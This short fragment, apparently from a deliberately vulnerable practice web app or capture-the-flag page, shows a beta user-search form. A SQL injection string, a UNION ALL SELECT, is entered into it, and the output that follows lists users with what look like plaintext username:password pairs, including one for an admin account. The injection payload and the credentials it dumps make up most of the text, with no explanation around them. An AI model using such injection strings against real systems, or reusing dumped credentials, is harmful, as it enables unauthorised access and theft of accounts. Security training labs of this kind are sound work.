 Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by an ID.
1' UNION ALL SELECT NULL
→
ID User
1 admin
admin:Hopelessromantic gio:gio
hacker:12345678